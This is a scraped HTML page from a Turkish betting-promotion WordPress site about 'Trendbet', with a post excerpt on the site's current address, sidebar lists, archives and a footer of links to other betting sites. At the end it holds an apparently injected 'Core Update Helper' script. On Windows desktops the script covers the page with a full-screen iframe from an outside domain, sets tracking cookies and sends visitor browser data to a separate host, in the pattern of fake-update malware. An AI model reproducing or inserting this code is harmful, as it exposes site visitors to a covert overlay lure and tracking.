							<img width="1366" height="768" src="https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-guncel-adres.jpg" class="attachment-full size-full wp-post-image" alt="Trendbet güncel adres" itemprop="image" decoding="async" loading="lazy" srcset="https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-guncel-adres.jpg 1366w, https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-guncel-adres-300x169.jpg 300w, https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-guncel-adres-1024x576.jpg 1024w, https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-guncel-adres-768x432.jpg 768w, https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-guncel-adres-678x381.jpg 678w" sizes="(max-width: 1366px) 100vw, 1366px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Trendbet güncel adres Trendbet güncel adres belirlenme durumunun niçininin incelenmesinin sonrasında, bir de bu adresin belirlenmesinden sonra itimatlalar mevzusu araştırılmak dilenen bir mevzu oluyor. Peki Güncel adres itimat var mı? Bu noktada bir araştırma gerçekleştirildiğinde ise sitenin güncel adresinin de itimatla olmasından çok rahat bir şekilde söz edilebilmesi olasıdır. Çünkü sitede gerçekte Curacao gibi kuvvetli &#8230; <a title="Trendbet güncel adres" class="read-more" href="https://www.trendbetgir.online/trendbet-guncel-adres/" aria-label="More on Trendbet güncel adres">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.trendbetgir.online/category/trendbet-giris/" rel="category tag">Trendbet Giriş</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://www.trendbetgir.online/tag/trendbet/" rel="tag">Trendbet</a>, <a href="https://www.trendbetgir.online/tag/trendbet-giris-adresi/" rel="tag">Trendbet giriş adresi</a>, <a href="https://www.trendbetgir.online/tag/trendbet-guncel-adresi/" rel="tag">Trendbet güncel adresi</a>, <a href="https://www.trendbetgir.online/tag/trendbet-yeni-adresi/" rel="tag">Trendbet yeni adresi</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://www.trendbetgir.online/trendbet-guncel-adres/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
		<nav id="nav-below" class="paging-navigation" aria-label="Archive Page">
								<div class="nav-previous">
						<span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span>						<span class="prev" title="Önceki"><a href="https://www.trendbetgir.online/tag/trendbet-yeni-adresi/page/2/" >Eski yazılar</a></span>
					</div>
					<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="screen-reader-text">Sayfa</span>1</span>
<a class="page-numbers" href="https://www.trendbetgir.online/tag/trendbet-yeni-adresi/page/2/"><span class="screen-reader-text">Sayfa</span>2</a>
<a class="next page-numbers" href="https://www.trendbetgir.online/tag/trendbet-yeni-adresi/page/2/">Sonraki <span aria-hidden="true">&rarr;</span></a></div>		</nav>
				</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Son Yazılar</h2>
		<ul>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-aninda-kazanc/">Trendbet Anında Kazanç</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-aile-guveni/">Trendbet Aile Güveni</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-ucretsiz-tv/">Trendbet Ücretsiz Tv</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-yeni-oturumu/">Trendbet Yeni Oturumu</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-cagri-merkezi-hakkinda/">Trendbet Çağrı Merkezi Hakkında</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-guvenilir-hizmetler/">Trendbet Güvenilir Hizmetler</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-kullanici-sifresi/">Trendbet Kullanıcı Şifresi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-uyesi-olun/">Trendbet Üyesi Olun</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-baglanti/">Trendbet Bağlantı</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-gecerli-oturum-acma-adresi/">Trendbet Geçerli Oturum Açma Adresi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-altin-yarislar/">Trendbet Altın Yarışlar</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-finans-islem-suresi/">Trendbet Finans İşlem Süresi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-spor-bahis-sitesi/">Trendbet Spor Bahis Sitesi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-bahis-analizi/">Trendbet Bahis Analizi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-spor-tutkunlari/">Trendbet Spor Tutkunları</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-yatirim/">Trendbet Yatırım</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-guncel-gelismeleri/">Trendbet Güncel Gelişmeleri</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-carpici-tasarim/">Trendbet Çarpıcı Tasarım</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-giris-uygulama/">Trendbet Giriş Uygulama</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-kontrol-paneli/">Trendbet Kontrol Paneli</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Kategoriler</h2>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://www.trendbetgir.online/category/trendbet/">Trendbet</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.trendbetgir.online/category/trendbet-bahis-sitesi/">Trendbet Bahis Sitesi</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.trendbetgir.online/category/trendbet-giris/">Trendbet Giriş</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.trendbetgir.online/category/trendbet-guvenilir-mi/">Trendbet Güvenilir mi?</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.trendbetgir.online/category/trendbet-nasil-bir-site/">Trendbet Nasıl Bir Site</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget inner-padding widget_tag_cloud"><h2 class="widget-title">Etiketler</h2><div class="tagcloud"><a href="https://www.trendbetgir.online/tag/trendbet/" class="tag-cloud-link tag-link-22 tag-link-position-1" style="font-size: 22pt;" aria-label="Trendbet (289 öge)">Trendbet</a>
<a href="https://www.trendbetgir.online/tag/trendbet-adresi/" class="tag-cloud-link tag-link-171 tag-link-position-2" style="font-size: 13.74358974359pt;" aria-label="Trendbet Adresi (34 öge)">Trendbet Adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bahis/" class="tag-cloud-link tag-link-2 tag-link-position-3" style="font-size: 12.307692307692pt;" aria-label="trendbet bahis (23 öge)">trendbet bahis</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bahis-sitesi/" class="tag-cloud-link tag-link-23 tag-link-position-4" style="font-size: 14.820512820513pt;" aria-label="trendbet bahis sitesi (45 öge)">trendbet bahis sitesi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bonus/" class="tag-cloud-link tag-link-39 tag-link-position-5" style="font-size: 15.448717948718pt;" aria-label="trendbet bonus (53 öge)">trendbet bonus</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bonuslar/" class="tag-cloud-link tag-link-64 tag-link-position-6" style="font-size: 8.4487179487179pt;" aria-label="Trendbet bonuslar (8 öge)">Trendbet bonuslar</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bonuslari/" class="tag-cloud-link tag-link-68 tag-link-position-7" style="font-size: 8.8974358974359pt;" aria-label="Trendbet bonusları (9 öge)">Trendbet bonusları</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-bahis/" class="tag-cloud-link tag-link-85 tag-link-position-8" style="font-size: 14.192307692308pt;" aria-label="Trendbet canlı bahis (38 öge)">Trendbet canlı bahis</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-casino/" class="tag-cloud-link tag-link-78 tag-link-position-9" style="font-size: 13.025641025641pt;" aria-label="Trendbet canlı casino (28 öge)">Trendbet canlı casino</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-destek/" class="tag-cloud-link tag-link-33 tag-link-position-10" style="font-size: 14.461538461538pt;" aria-label="trendbet canlı destek (41 öge)">trendbet canlı destek</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-mac-izleme/" class="tag-cloud-link tag-link-318 tag-link-position-11" style="font-size: 12.307692307692pt;" aria-label="Trendbet canlı maç izleme (23 öge)">Trendbet canlı maç izleme</a>
<a href="https://www.trendbetgir.online/tag/trendbet-casino/" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 12.307692307692pt;" aria-label="Trendbet casino (23 öge)">Trendbet casino</a>
<a href="https://www.trendbetgir.online/tag/trendbet-casino-oyunlari/" class="tag-cloud-link tag-link-199 tag-link-position-13" style="font-size: 12.935897435897pt;" aria-label="Trendbet Casino Oyunları (27 öge)">Trendbet Casino Oyunları</a>
<a href="https://www.trendbetgir.online/tag/trendbet-gercek-adresi/" class="tag-cloud-link tag-link-213 tag-link-position-14" style="font-size: 14.012820512821pt;" aria-label="Trendbet gerçek adresi (36 öge)">Trendbet gerçek adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-giris/" class="tag-cloud-link tag-link-8 tag-link-position-15" style="font-size: 17.333333333333pt;" aria-label="trendbet giriş (87 öge)">trendbet giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-giris-adresi/" class="tag-cloud-link tag-link-53 tag-link-position-16" style="font-size: 14.371794871795pt;" aria-label="Trendbet giriş adresi (40 öge)">Trendbet giriş adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-giris-yap/" class="tag-cloud-link tag-link-289 tag-link-position-17" style="font-size: 11.769230769231pt;" aria-label="Trendbet giriş yap (20 öge)">Trendbet giriş yap</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guvenilir-mi/" class="tag-cloud-link tag-link-12 tag-link-position-18" style="font-size: 14.910256410256pt;" aria-label="trendbet guvenilir mi? (46 öge)">trendbet guvenilir mi?</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guncel/" class="tag-cloud-link tag-link-228 tag-link-position-19" style="font-size: 9.8846153846154pt;" aria-label="Trendbet güncel (12 öge)">Trendbet güncel</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guncel-adresi/" class="tag-cloud-link tag-link-110 tag-link-position-20" style="font-size: 12.487179487179pt;" aria-label="Trendbet güncel adresi (24 öge)">Trendbet güncel adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guncel-giris/" class="tag-cloud-link tag-link-25 tag-link-position-21" style="font-size: 15.897435897436pt;" aria-label="trendbet güncel giriş (59 öge)">trendbet güncel giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-kayit/" class="tag-cloud-link tag-link-41 tag-link-position-22" style="font-size: 11.230769230769pt;" aria-label="Trendbet kayıt (17 öge)">Trendbet kayıt</a>
<a href="https://www.trendbetgir.online/tag/trendbet-kac-oldu/" class="tag-cloud-link tag-link-59 tag-link-position-23" style="font-size: 11.769230769231pt;" aria-label="trendbet kaç oldu (20 öge)">trendbet kaç oldu</a>
<a href="https://www.trendbetgir.online/tag/trendbet-mobil/" class="tag-cloud-link tag-link-42 tag-link-position-24" style="font-size: 9.8846153846154pt;" aria-label="Trendbet mobil (12 öge)">Trendbet mobil</a>
<a href="https://www.trendbetgir.online/tag/trendbet-mobil-giris/" class="tag-cloud-link tag-link-89 tag-link-position-25" style="font-size: 8pt;" aria-label="Trendbet mobil giriş (7 öge)">Trendbet mobil giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-musteri-hizmetleri/" class="tag-cloud-link tag-link-43 tag-link-position-26" style="font-size: 9.2564102564103pt;" aria-label="Trendbet müşteri hizmetleri (10 öge)">Trendbet müşteri hizmetleri</a>
<a href="https://www.trendbetgir.online/tag/trendbet-nasil-bir-site/" class="tag-cloud-link tag-link-30 tag-link-position-27" style="font-size: 13.653846153846pt;" aria-label="trendbet nasıl bir site (33 öge)">trendbet nasıl bir site</a>
<a href="https://www.trendbetgir.online/tag/trendbet-para-yatirma/" class="tag-cloud-link tag-link-73 tag-link-position-28" style="font-size: 13.653846153846pt;" aria-label="Trendbet para yatırma (33 öge)">Trendbet para yatırma</a>
<a href="https://www.trendbetgir.online/tag/trendbet-para-cekme/" class="tag-cloud-link tag-link-31 tag-link-position-29" style="font-size: 14.012820512821pt;" aria-label="trendbet para çekme (36 öge)">trendbet para çekme</a>
<a href="https://www.trendbetgir.online/tag/trendbet-promosyon/" class="tag-cloud-link tag-link-86 tag-link-position-30" style="font-size: 9.6153846153846pt;" aria-label="Trendbet promosyon (11 öge)">Trendbet promosyon</a>
<a href="https://www.trendbetgir.online/tag/trendbet-promosyonlari/" class="tag-cloud-link tag-link-99 tag-link-position-31" style="font-size: 11.948717948718pt;" aria-label="Trendbet promosyonları (21 öge)">Trendbet promosyonları</a>
<a href="https://www.trendbetgir.online/tag/trendbet-sitesi/" class="tag-cloud-link tag-link-9 tag-link-position-32" style="font-size: 11.410256410256pt;" aria-label="trendbet sitesi (18 öge)">trendbet sitesi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-slot/" class="tag-cloud-link tag-link-204 tag-link-position-33" style="font-size: 10.24358974359pt;" aria-label="Trendbet slot (13 öge)">Trendbet slot</a>
<a href="https://www.trendbetgir.online/tag/trendbet-spor-bahisleri/" class="tag-cloud-link tag-link-169 tag-link-position-34" style="font-size: 9.2564102564103pt;" aria-label="Trendbet Spor Bahisleri (10 öge)">Trendbet Spor Bahisleri</a>
<a href="https://www.trendbetgir.online/tag/trendbet-tv/" class="tag-cloud-link tag-link-141 tag-link-position-35" style="font-size: 12.307692307692pt;" aria-label="Trendbet TV (23 öge)">Trendbet TV</a>
<a href="https://www.trendbetgir.online/tag/trendbet-twitter/" class="tag-cloud-link tag-link-90 tag-link-position-36" style="font-size: 13.294871794872pt;" aria-label="Trendbet twitter (30 öge)">Trendbet twitter</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-adresi/" class="tag-cloud-link tag-link-109 tag-link-position-37" style="font-size: 10.24358974359pt;" aria-label="Trendbet yeni adresi (13 öge)">Trendbet yeni adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-giris/" class="tag-cloud-link tag-link-65 tag-link-position-38" style="font-size: 11.769230769231pt;" aria-label="Trendbet yeni giriş (20 öge)">Trendbet yeni giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-giris-adresi/" class="tag-cloud-link tag-link-149 tag-link-position-39" style="font-size: 8.4487179487179pt;" aria-label="Trendbet yeni giriş adresi (8 öge)">Trendbet yeni giriş adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-guncel-giris/" class="tag-cloud-link tag-link-317 tag-link-position-40" style="font-size: 13.923076923077pt;" aria-label="Trendbet yeni güncel giriş (35 öge)">Trendbet yeni güncel giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-odemeler/" class="tag-cloud-link tag-link-122 tag-link-position-41" style="font-size: 8.4487179487179pt;" aria-label="Trendbet ödemeler (8 öge)">Trendbet ödemeler</a>
<a href="https://www.trendbetgir.online/tag/trendbet-odeme-yontemleri/" class="tag-cloud-link tag-link-72 tag-link-position-42" style="font-size: 9.8846153846154pt;" aria-label="Trendbet ödeme yöntemleri (12 öge)">Trendbet ödeme yöntemleri</a>
<a href="https://www.trendbetgir.online/tag/trendbet-uyelik/" class="tag-cloud-link tag-link-49 tag-link-position-43" style="font-size: 11.769230769231pt;" aria-label="Trendbet üyelik (20 öge)">Trendbet üyelik</a>
<a href="https://www.trendbetgir.online/tag/trendbet-sikayet/" class="tag-cloud-link tag-link-74 tag-link-position-44" style="font-size: 13.923076923077pt;" aria-label="Trendbet şikayet (35 öge)">Trendbet şikayet</a>
<a href="https://www.trendbetgir.online/tag/trendbet-sikayetvar/" class="tag-cloud-link tag-link-97 tag-link-position-45" style="font-size: 11.948717948718pt;" aria-label="Trendbet şikayetvar (21 öge)">Trendbet şikayetvar</a></div>
</aside><aside id="archives-3" class="widget inner-padding widget_archive"><h2 class="widget-title">Arşivler</h2>
			<ul>
					<li><a href='https://www.trendbetgir.online/2025/06/'>Haziran 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2025/05/'>Mayıs 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2025/02/'>Şubat 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2025/01/'>Ocak 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2024/12/'>Aralık 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/11/'>Kasım 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/10/'>Ekim 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/09/'>Eylül 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/08/'>Ağustos 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/07/'>Temmuz 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/06/'>Haziran 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/05/'>Mayıs 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/04/'>Nisan 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/03/'>Mart 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/02/'>Şubat 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/01/'>Ocak 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/10/'>Ekim 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/09/'>Eylül 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/08/'>Ağustos 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/07/'>Temmuz 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/06/'>Haziran 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/05/'>Mayıs 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/04/'>Nisan 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/03/'>Mart 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/02/'>Şubat 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/01/'>Ocak 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2022/12/'>Aralık 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/11/'>Kasım 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/10/'>Ekim 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/05/'>Mayıs 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/04/'>Nisan 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/03/'>Mart 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/02/'>Şubat 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/01/'>Ocak 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2021/12/'>Aralık 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/11/'>Kasım 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/10/'>Ekim 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/09/'>Eylül 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/08/'>Ağustos 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/07/'>Temmuz 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/06/'>Haziran 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/05/'>Mayıs 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/04/'>Nisan 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/03/'>Mart 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/02/'>Şubat 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/01/'>Ocak 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2020/12/'>Aralık 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/11/'>Kasım 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/10/'>Ekim 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/09/'>Eylül 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/08/'>Ağustos 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/07/'>Temmuz 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/06/'>Haziran 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/05/'>Mayıs 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/04/'>Nisan 2020</a></li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Avrasya'nın en büyük reklam platformunda olmak için Microsoft Teams: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4133242a2d202c01203733203238202c20332a2435282f266f222e2c">[email&#160;protected]</a> adresimizden veya Telegram: @Avrasyamarketing adresimizden irtibat kurabilirsiniz. (Tek iletişim adreslerimiz teams / telegram ve mail adresimizdir. Harici hiçbir iletişim adresimiz bulunmamaktadır. Lütfen itibar etmeyiniz.)

Türkiye yasalarına göre 7258 sayılı kanun uyarınca yasa dışı bahis oynamanın cezaları mevcuttur. Şu an bulunduğunuz site hiç bir şekilde illegal bahis oyunları oynatmıyor ve oynamaya aracı olmuyordur.
<a href="https://ronesansbetguncel.com">ronesansbet</a> | <a href="https://betosferadresi.com">betosfer</a> | <a href="https://meritkingkayit.com">meritking</a> | <a href="https://erisbet.org">erisbet</a> | <a href="https://celtabitadresi.com">celtabit</a> | <a href="https://no1bahis.net">no1bahis</a> | <a href="https://lotobetsikayet.com">lotobet</a> | <a href="https://darkbetadresi.com">darkbet</a>				</div>
			</div>
		</footer>
					<div class="footer">
	<iframe src="https://tabloproject1.com/tablo/footerIframe.php" name="anasayfa2" onload="" scrolling="no"  id="iframe2" frameborder="0"
	style="width:100%;" height="200" marginheight="0" marginwidth="0"></iframe>
</div>
</div>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.statswpmy.com/" || "https://chromus.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://panelswp.com/api/track/3e3567c99606fbd59b8c6cd17b8169d2", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><!--[if lte IE 11]>
<script src="https://www.trendbetgir.online/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
